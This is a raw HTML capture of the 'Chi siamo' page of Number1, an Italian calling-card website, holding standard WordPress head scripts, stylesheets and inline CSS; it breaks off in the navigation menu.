

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cartanumber1.it/?page_id=23206
body_size: 13321
content:
﻿<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" class="ancient-ie old-ie no-js" lang="it-IT">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" class="ancient-ie old-ie no-js" lang="it-IT">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" class="old-ie no-js" lang="it-IT">
<![endif]-->
<!--[if IE 9]>
<html id="ie9" class="old-ie9 no-js" lang="it-IT">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html class="no-js" lang="it-IT">
<!--<![endif]-->
<head>

	<script id="Cookiebot" src="https://consent.cookiebot.com/uc.js" data-cbid="8c1d06d3-7b45-4ffa-bac1-f8e6dd2f067d" data-blockingmode="auto" type="text/javascript"></script>

	<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
		<script type="text/javascript">
function createCookie(a,d,b){if(b){var c=new Date;c.setTime(c.getTime()+864E5*b);b="; expires="+c.toGMTString()}else b="";document.cookie=a+"="+d+b+"; path=/"}function readCookie(a){a+="=";for(var d=document.cookie.split(";"),b=0;b<d.length;b++){for(var c=d[b];" "==c.charAt(0);)c=c.substring(1,c.length);if(0==c.indexOf(a))return c.substring(a.length,c.length)}return null}function eraseCookie(a){createCookie(a,"",-1)}
function areCookiesEnabled(){var a=!1;createCookie("testing","Hello",1);null!=readCookie("testing")&&(a=!0,eraseCookie("testing"));return a}(function(a){var d=readCookie("devicePixelRatio"),b=void 0===a.devicePixelRatio?1:a.devicePixelRatio;areCookiesEnabled()&&null==d&&(a.navigator.standalone?(d=new XMLHttpRequest,d.open("GET","https://www.cartanumber1.it/wp-content/themes/dt-the7/set-cookie.php?devicePixelRatio="+b,!1),d.send()):createCookie("devicePixelRatio",b,7),1!=b&&a.location.reload(!0))})(window);
</script>	<title>Number1 |   Chi siamo</title>
	<!--<link rel="profile" href="http://gmpg.org/xfn/11" />-->
	<link rel="pingback" href="https://www.cartanumber1.it/xmlrpc.php" />
	<!--[if IE]>
	<script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
	[endif]-->
	<style type="text/css" id="static-stylesheet"></style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Number1 &raquo; Feed" href="https://www.cartanumber1.it/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="Number1 &raquo; Feed dei commenti" href="https://www.cartanumber1.it/?feed=comments-rss2" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.cartanumber1.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.26"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='dt-validator-style-css'  href='https://www.cartanumber1.it/wp-content/themes/dt-the7/js/plugins/validator/validationEngine.jquery.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='easy-modal-site-css'  href='https://www.cartanumber1.it/wp-content/plugins/easy-modal/assets/styles/easy-modal-site.css?ver=0.1' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css'  href='https://www.cartanumber1.it/wp-content/plugins/LayerSlider/static/css/layerslider.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900|Open+Sans:300|Indie+Flower:regular|Oswald:300,regular,700&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='go_pricing_styles-css'  href='https://www.cartanumber1.it/wp-content/plugins/go_pricing/assets/css/go_pricing_styles.css?ver=2.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='go_pricing_jqplugin-mediaelementjs-css'  href='https://www.cartanumber1.it/wp-content/plugins/go_pricing/assets/plugins/js/mediaelementjs/mediaelementplayer.min.css?ver=2.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='go_pricing_jqplugin-mediaelementjs-skin-css'  href='https://www.cartanumber1.it/wp-content/plugins/go_pricing/assets/plugins/js/mediaelementjs/skin/mediaelementplayer.css?ver=2.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='tp_twitter_plugin_css-css'  href='https://www.cartanumber1.it/wp-content/plugins/recent-tweets-widget/tp_twitter_plugin.css?ver=1.0' type='text/css' media='screen' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://www.cartanumber1.it/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=4.12' type='text/css' media='all' />
<link rel='stylesheet' id='dt-font-basic-new1-css'  href='https://fonts.googleapis.com/css?family=Raleway&#038;ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='dt-font-h1-new1-css'  href='https://fonts.googleapis.com/css?family=Montserrat%3A700&#038;ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='dt-font-btn-s-new1-css'  href='https://fonts.googleapis.com/css?family=Montserrat&#038;ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='dt-main-css'  href='https://www.cartanumber1.it/wp-content/themes/dt-the7/css/main.min.css?ver=4.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='dt-awsome-fonts-css'  href='https://www.cartanumber1.it/wp-content/themes/dt-the7/css/font-awesome.min.css?ver=4.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='dt-custom.less-css'  href='https://www.cartanumber1.it/wp-content/uploads/wp-less/dt-the7/css/custom-9b51dc5301.css?ver=4.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='dt-media-css'  href='https://www.cartanumber1.it/wp-content/themes/dt-the7/css/media.min.css?ver=4.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='dt-royalslider-css'  href='https://www.cartanumber1.it/wp-content/themes/dt-the7/royalslider/royalslider.css?ver=4.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https://www.cartanumber1.it/wp-content/themes/dt-the7/style.css?ver=4.4.5' type='text/css' media='all' />
<style id='style-inline-css' type='text/css'>
html:not(.mobile-true) #main img:not(.animate-element, .ls-s-1),
html:not(.mobile-true) #header img,
html:not(.mobile-true) #bottom-bar img {
opacity: 1 !important; 
}

html { background-color: #303135 }


.bollo_promo { border-radius: 999px; background-color: #BF142A; width:50px; height: 50px; position: relative; top: 20px; left: 210px; font-family: arial narrow; text-transform: uppercase; font-weight: bold; color: #fff; font-size: 10px; text-align: center; -ms-transform: rotate(9deg); -webkit-transform: rotate(9deg); transform: rotate(9deg); line-height: 11px; padding-top: 16px }





hr { border-left: 0px solid; border-right: 0px solid; border-bottom: 0px solid;  border-top: 1px solid #333333;  }

.clear {}
#cf-table { max-width: 550px }

@media screen and (max-width:1100px) {
.carta_home { display: none }
.responsive_left h6 { padding-top: 40px }
}

@media screen and (max-width: 799px) {
#languagewpml  {
 position: absolute;
top: 23PX;
left: 170px;
margin-bottom: 20px;
  margin: auto;
} 

.carta_home { display: none }
.responsive_right { margin-top: 180px; float: left; }
.responsive_left h6 { padding-top: 40px }

#fix-number-value0 strong, #callback-value0 strong, #wind-value0 strong, #cabina-value0 strong, .geo-number-value0 strong, .app-number-value0 strong, #cell-value0 strong,
#fix-number-value1 strong, #callback-value1 strong, #wind-value1 strong, #cabina-value1 strong, .geo-number-value1 strong, .app-number-value1 strong, #cell-value1 strong,
#fix-number-value2 strong, #callback-value2 strong, #wind-value2 strong, #cabina-value2 strong, .geo-number-value2 strong, .app-number-value2 strong, #cell-value2 strong,
#fix-number-value3 strong, #callback-value3 strong, #wind-value3 strong, #cabina-value3 strong, .geo-number-value3 strong, .app-number-value3 strong, #cell-value3 strong,
#fix-number-value4 strong, #callback-value4 strong, #wind-value4 strong, #cabina-value4 strong, .geo-number-value4 strong, .app-number-value4 strong, #cell-value4 strong
{ font-size: 14px  }

.clear {  display: none }
#cf-table { max-width: 380px }

 #branding { position: relative; top: 5px; left: 0px; text-align: left}
.wpb_wrapper img { max-width: 300px }

}

.prefix-plus {
background-image: url("wp-content/uploads/2014/10/plus.png");
background-position: 7px 18px;
background-repeat: no-repeat;
padding-left: 22px!important;
}

/* inizio bottoni in home*/
.app-button-selected .app-button-selected-color {
    display: block;
}
#app-content a {
    color: #00C4D3;
}
a {
    color: #e51d22;
    text-decoration: underline;
}
#smartphone {
    background-image: url('wp-content/uploads/2014/10/smartphone-icon.png');
}
#phone {
    background-image: url('wp-content/uploads/2014/10/phone-icon.png');
}
#app-buttons {
     width: 100%;
}
#app-buttons {
    position: relative;
    min-height: 1px;
    padding-left: 15px;
    padding-right: 15px;
}
#smartphone.app-button-selected {
    background-image: url('wp-content/uploads/2014/10/smartphone-icon.png');
}
#app-buttons a {
    position: relative;
    overflow: hidden;
    color: #FFF;
    font-size: 22px;
    display: block;
    line-height: 190px;
    margin-left: -15px;
    margin-right: -15px;
    background-repeat: no-repeat;
    background-position: 30px center;
    padding-left: 110px;
    background-color: #424242;
min-height: 200px;
}
#phone.app-button-selected {
    background-image: url('wp-content/uploads/2014/10/phone-icon.png');
}
.app-button-selected-color {
    position: absolute;
    width: 175px;
    height: 175px;
    background-color: rgba(255, 255, 255, 0.25);
    transform: rotate(45deg);
    top: -87.5px;
    right: -87.5px;
    display: none;
}

/* fine bottoni in home*/

#cost-color {
position: absolute;
width: 250px;
height: 250px;
background-color: rgba(255,255,255,.25);
transform: rotate(45deg);
top: -125px;
right: -125px;
}
div < div.trasparente {
position: absolute;
z-index:99999;
top: 340px;
}

#main {
padding: 0px 0 40px 0;
min-height: 650px;
}
.bottom-text-block {
text-align: center !important;
}

.bgGrey {
background-color: rgba(239, 239, 239, 1) !important;

    min-height: 400px;

}
.bgAzz {
background-color: rgb(0, 196, 211) !important;
 min-height: 400px;
padding: 0px 0px  !important;
}

.plugin .footer {
    margin-top: 5px;
    font-size: 10px;
    left: 5px;
    right: 0px;
    bottom: 0px;
    line-height: 16px;
    visibility: hidden !important;
}

.credit {
    font-size: 64px;
    color: #00C4D3;
}

.wp-cell-anto {

padding: 0px 0px  !important;
}

.shortcode-banner {
    position: relative;
    overflow: hidden;
    margin-bottom: 0px !important;
    margin-top: 0px !important;
    background-position: center center;
    background-size: cover;
    line-height: 0;
    opacity: 1;
}
.separator {
    height: 1px;
    margin-top: 20px;
    margin-bottom: 20px;
    background-color: #434343;
    position: relative;
    width: 280px;
}
.separator span {
    text-align: center;
    display: block;
    position: absolute;
    top: -14px;
    margin: 0px auto 0px 90px;
    width: 100px;
    font-style: italic;
    background-color: #ffffff;
}
.app-button-selected {
    background-image: url('wp-content/uploads/2013/07/smartphone.png');
}
#smartphone a {
    position: relative;
    overflow: hidden;
    color: #FFF;
    font-size: 22px;
    display: block;
    line-height: 190px;
    margin-left: -15px;
    margin-right: -15px;
    background-position: 30px center;
    padding-left: 110px;
    background-color: #424242;
    background-repeat: no-repeat; }

.app-button-selected-color {
position: absolute;
width: 175px;
height: 175px;
background-color: rgba(255,255,255,.25);
transform: rotate(45deg);
top: -87.5px;
right: -87.5px;

}
#header .wf-table {
    height: 35px;
    min-height: 35px;
}

.content { margin-top: -5px}
.content td { border-color: #f2f2f2 }

.wpb_wrapper h3 { height: 55px }

h4 strong { font-weight: normal }

.small { font-size: 11px; color: #666666; line-height: 12px }

#bottom-bar { height: 170px; }
.wf-float-left { margin-top: 25px }

.bollo1 { background-color: #dd3333; display: block; color: white; text-align: center; border-radius: 999px; height: 50px; width: 50px; margin-right: 15px; line-height: 50px; font-size: 18px; font-weight: 700; float: left}
.bollo2 { background-color: #333333; display: block; color: white; text-align: center; border-radius: 999px; height: 50px; width: 50px; margin-right: 15px; line-height: 50px; font-size: 18px; font-weight: 700; float: left }

.box_accedi { background-color: #fff; margin: auto; text-align: center; display: block; width: 380px; border-radius: 18px; -webkit-box-shadow: 0px 0px 8px 0px rgba(0,0,0,0.36);
-moz-box-shadow: 0px 0px 8px 0px rgba(0,0,0,0.36);
box-shadow: 0px 0px 8px 0px rgba(0,0,0,0.36); }


.box_accedi input[type="text"], .box_accedi input[type="password"] {background-color: #f0f0f0}  


.pin_retro { display: block; width: 500px; height: 320px; background-image: url(/wp-content/uploads/2016/12/img_card_retro.png); background-repeat: no-repeat }

.pin_fronte10 { display: block; width: 500px; height: 320px; background-image: url(/wp-content/uploads/2016/12/img_card_10.png); background-repeat: no-repeat }

.pin_fronte5 { display: block; width: 500px; height: 320px; background-image: url(/wp-content/uploads/2016/12/img_card_5.png); background-repeat: no-repeat }

.box { background-color: #f0f0f0; margin: auto; text-align: center; display: block; width: 400px; padding: 20px; border-radius: 18px; -webkit-box-shadow: 0px 0px 8px 0px rgba(0,0,0,0.36);
-moz-box-shadow: 0px 0px 8px 0px rgba(0,0,0,0.36);
box-shadow: 0px 0px 8px 0px rgba(0,0,0,0.36); }

.box h5 { font-weight: 300 }

.accedi_btn { background-color: #333333; padding: 0px 12px; display: none; }
.accedi_btn span { color: white; font-size: 15px; text-transform: uppercase }
#main-nav.underline-hover > li.accedi_btn > a i.underline { display: none  }
#main-nav > li.accedi_btn > a { padding: 0px }
#main-nav > li:hover > a, #main-nav > li > a:hover, #main-nav > li.accedi_btn:hover > a span { color: #dd3333   }
#main-nav li.accedi_btn { margin-right: 0px; margin-left: 5px; margin-top: 5px; width: 58px; text-align: center; display: none; float: right   }

.registrati_btn { background-color: #dd3333; padding: 0px 12px; display: none  }
.registrati_btn span { color: white; font-size: 15px; text-transform: uppercase }
#main-nav.underline-hover > li.registrati_btn > a i.underline { display: none  }
#main-nav > li.registrati_btn > a { padding: 0px }
#main-nav > li:hover > a, #main-nav > li > a:hover, #main-nav > li.registrati_btn:hover > a span { color: #333333   }
#main-nav li.registrati_btn { margin-left: 10px; margin-top: 5px; width: 90px; text-align: center; display: none; float: right  }

.esci_btn { background-color: #333333; padding: 0px 12px; display: none }
.esci_btn span { color: white; font-size: 15px; text-transform: uppercase }
#main-nav.underline-hover > li.esci_btn > a i.underline { display: none  }
#main-nav > li.esci_btn > a { padding: 0px }
#main-nav > li:hover > a, #main-nav > li > a:hover, #main-nav > li.esci_btn:hover > a span { color: #dd3333   }
#main-nav li.esci_btn { margin-right: 2px; margin-left: 2px; margin-top: 5px; width: 37px; text-align: center; display: none; float: right  }


.avatar_btn { background-color: #c0c0c0; padding: 0px 0px 0px 7px; display: none  }
#main-nav.underline-hover > li.avatar_btn > a i.underline { display: none  }
#main-nav > li.avatar_btn > a { padding: 0px }
#main-nav > li:hover > a, #main-nav > li > a:hover, #main-nav > li.avatar_btn:hover > a i.fa { color: #dd3333   }
#main-nav li.avatar_btn { margin-right: 10px; margin-left: 5px; margin-top: 3px; border-radius: 999px; width: 25px; height: 32px; display: none; float: right  }
#main-nav li.avatar_btn i.fa { font-size: 20px; color: #000000 }

#modal { position: fixed;
    font-family: Arial, Helvetica, sans-serif;
    top: 0;
    left: 0;
    background: rgba(0, 0, 0, 0.8);
    z-index: 99999;
    height: 100%;
    width: 100%; }

.modalcontent {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    background: #fff;
    width: 450px;
   border-radius: 18px;
    padding: 0px;
}

.chiudi { width: 25px; height: 25px; background-color: #000; color: #fff; text-decoration: none; position: relative; left: 410px; top: -15px; display: block; border-radius: 30px; text-align: center; bor der: 3px solid #ccc; font-family: arial; -ms-transform: rotate(45deg); -webkit-transform: rotate(45deg); transform: rotate(45deg); font-size: 25px; line-height: 25px  }

.modal_alert {  border: 6px solid #dd3333; padding: 0px 20px 20px 20px;   border-radius: 14px; }
.modal_validate {  border: 6px solid #cccccc; padding: 0px 20px 20px 20px; border-radius: 14px; }

.modal_alert p, .modal_validate p { position: relative; top: -10px }
.modal_alert b, .modal_validate b { font-family: "montserrat"; font-size: 20px  }


.gmnoprint span[style=""] { display: none }
#wpgmza_map { border: 1px solid #ccc }

.wpgmza_sl_radius_div { padding-top: 15px }


li[aria-controls="tab-1481030762808-3-9"] {   }


input#registra_utente[disabled=""] {  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=40)"; filter: alpha(opacity=40); -moz-opacity: 0.4; -khtml-opacity: 0.4; opacity: 0.4; }
</style>
<script type='text/javascript' src='https://www.cartanumber1.it/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.cartanumber1.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://www.cartanumber1.it/wp-content/plugins/LayerSlider/static/js/layerslider.kreaturamedia.jquery.js?ver=5.1.1'></script>
<script type='text/javascript' src='https://www.cartanumber1.it/wp-content/plugins/LayerSlider/static/js/greensock.js?ver=1.11.2'></script>
<script type='text/javascript' src='https://www.cartanumber1.it/wp-content/plugins/LayerSlider/static/js/layerslider.transitions.js?ver=5.1.1'></script>
<script type='text/javascript'>
var mejsL10n = {"language":"it","strings":{"mejs.install-flash":"Stai usando un browser che non ha Flash player abilitato o installato. Attiva il tuo plugin Flash player o scarica l'ultima versione da https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen-off":"Disattiva lo schermo intero","mejs.fullscreen-on":"Vai a tutto schermo","mejs.download-video":"Scarica il video","mejs.fullscreen":"Schermo intero","mejs.time-jump-forward":["Vai avanti di 1 secondo","Salta in avanti di %1 secondi"],"mejs.loop":"Attiva\/disattiva la riproduzione automatica","mejs.play":"Play","mejs.pause":"Pausa","mejs.close":"Chiudi","mejs.time-slider":"Time Slider","mejs.time-help-text":"Usa i tasti freccia sinistra\/destra per avanzare di un secondo, su\/gi\u00f9 per avanzare di 10 secondi.","mejs.time-skip-back":["Torna indietro di 1 secondo","Vai indietro di %1 secondi"],"mejs.captions-subtitles":"Didascalie\/Sottotitoli","mejs.captions-chapters":"Capitoli","mejs.none":"Nessuna","mejs.mute-toggle":"Cambia il muto","mejs.volume-help-text":"Usa i tasti freccia su\/gi\u00f9 per aumentare o diminuire il volume.","mejs.unmute":"Togli il muto","mejs.mute":"Muto","mejs.volume-slider":"Cursore del volume","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.ad-skip":"Salta pubblicit\u00e0","mejs.ad-skip-info":["Salta in 1 secondo","Salta in %1 secondi"],"mejs.source-chooser":"Scelta sorgente","mejs.stop":"Stop","mejs.speed-rate":"Velocit\u00e0 di riproduzione","mejs.live-broadcast":"Diretta streaming","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanese","mejs.arabic":"Arabo","mejs.belarusian":"Bielorusso","mejs.bulgarian":"Bulgaro","mejs.catalan":"Catalano","mejs.chinese":"Cinese","mejs.chinese-simplified":"Cinese (semplificato)","mejs.chinese-traditional":"Cinese (tradizionale)","mejs.croatian":"Croato","mejs.czech":"Ceco","mejs.danish":"Danese","mejs.dutch":"Olandese","mejs.english":"Inglese","mejs.estonian":"Estone","mejs.filipino":"Filippino","mejs.finnish":"Finlandese","mejs.french":"Francese","mejs.galician":"Galician","mejs.german":"Tedesco","mejs.greek":"Greco","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Ebraico","mejs.hindi":"Hindi","mejs.hungarian":"Ungherese","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesiano","mejs.irish":"Irish","mejs.italian":"Italiano","mejs.japanese":"Giapponese","mejs.korean":"Coreano","mejs.latvian":"Lettone","mejs.lithuanian":"Lituano","mejs.macedonian":"Macedone","mejs.malay":"Malese","mejs.maltese":"Maltese","mejs.norwegian":"Norvegese","mejs.persian":"Persiano","mejs.polish":"Polacco","mejs.portuguese":"Portoghese","mejs.romanian":"Romeno","mejs.russian":"Russo","mejs.serbian":"Serbo","mejs.slovak":"Slovak","mejs.slovenian":"Sloveno","mejs.spanish":"Spagnolo","mejs.swahili":"Swahili","mejs.swedish":"Svedese","mejs.tagalog":"Tagalog","mejs.thai":"Thailandese","mejs.turkish":"Turco","mejs.ukrainian":"Ucraino","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gallese","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://www.cartanumber1.it/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.6-78496d1'></script>
<script type='text/javascript' src='https://www.cartanumber1.it/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=4.9.26'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cartanumber1.it/wp-content/themes/dt-the7/js/modernizr.js?ver=4.4.5'></script>
<script type='text/javascript' src='https://www.cartanumber1.it/wp-content/themes/dt-the7/js/svg-icons.min.js?ver=4.4.5'></script>
<link rel='https://api.w.org/' href='https://www.cartanumber1.it/index.php?rest_route=/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.cartanumber1.it/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.cartanumber1.it/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.26" />
<link rel="canonical" href="https://www.cartanumber1.it/?page_id=23206" />
<link rel='shortlink' href='https://www.cartanumber1.it/?p=23206' />
<link rel="alternate" type="application/json+oembed" href="https://www.cartanumber1.it/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fwww.cartanumber1.it%2F%3Fpage_id%3D23206" />
<link rel="alternate" type="text/xml+oembed" href="https://www.cartanumber1.it/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fwww.cartanumber1.it%2F%3Fpage_id%3D23206&#038;format=xml" />
		<script type="text/javascript">
			dtGlobals.logoEnabled = 0;
			dtGlobals.logoURL = '';
			dtGlobals.logoW = '0';
			dtGlobals.logoH = '0';
			smartMenu = 0;
		</script>
		<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.cartanumber1.it/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://www.cartanumber1.it/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]--><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="page-template-default page page-id-23206 style-minimal btn-flat wpb-js-composer js-comp-ver-4.12 vc_responsive">


<div id="page">



	<!-- left, center, classical, classic-centered -->
	<!-- !Header -->
	<header id="header" class="logo-left" role="banner"><!-- class="overlap"; class="logo-left", class="logo-center", class="logo-classic" -->
		<div class="wf-wrap">
			<div class="wf-table">

				<!-- !- Branding -->
<div id="branding" class="wf-td">
	
	<div id="site-title" class="assistive-text">Number1</div>
	<div id="site-description" class="assistive-text"></div>
</div><!-- #branding -->
						<!-- !- Navigation -->
		<nav id="navigation" class="wf-td">
			<ul id="main-nav" class="fancy-rollovers wf-mobile-hidden underline-hover">
<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-25909 first"><a href="https://www.cartanumber1.it/?page_id=23250"><span>Cos&#8217;è Number<span style="color: #dd3333">1</span>?</span></a></li> 
<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-25910"><a href="https://www.cartanumber1.it/?page_id=25238"><span>Come funziona</span></a></li> 
<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-26763 dt-mega-menu mega-auto-width mega-column-3"><a href="https://www.cartanumber1.it/?page_id=26761"><span>Acquista online</span></a></li> 
<li class=" menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-23206 current_page_item menu-item-25908 act"><a href="https://www.cartanumber1.it/?page_id=23206"><span>Chi siamo</span></a></li> 
<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-25912 has-children"><a href="https://www.cartanumber1.it/?page_id=23247"><span>Assistenza</span></a><ul class="sub-nav">
<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-25914 first level-arrows-on"><a href="https://www.cartanumber1.it/?page_id=24315"><span>Numeri di accesso</span></a></li> 
<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-25915 level-arrows-on"><a href="https://www.cartanumber1.it/?page_id=23240"><span>Faq</span></a></li> </ul></li> 
<li class="registrati_btn menu-item menu-item-type-post_type menu-item-object-page menu-item-26580 dt-mega-menu mega-auto-width mega-column-3"><a href="https://www.cartanumber1.it/?page_id=26403"><span>Registrati</span></a></li> 
<li class="accedi_btn menu-item menu-item-type-post_type menu-item-object-page menu-item-26579"><a href="https://www.cartanumber1.it/?page_id=26179"><span>Accedi</span></a></li> 
<li class="esci_btn menu-item menu-item-type-custom menu-item-object-custom menu-item-26642"><a href=""><span>Esci</span></a></li> 
<li class="avatar_btn menu-item menu-item-type-post_type menu-item-object-page menu-item-26641"><a href="https://www.cartanumber1.it/?page_id=26218"><i class="fa fa-user"></i><span> </span></a></li> 
</ul>
			
			<a href="#show-menu" rel="nofollow" id="mobile-menu">
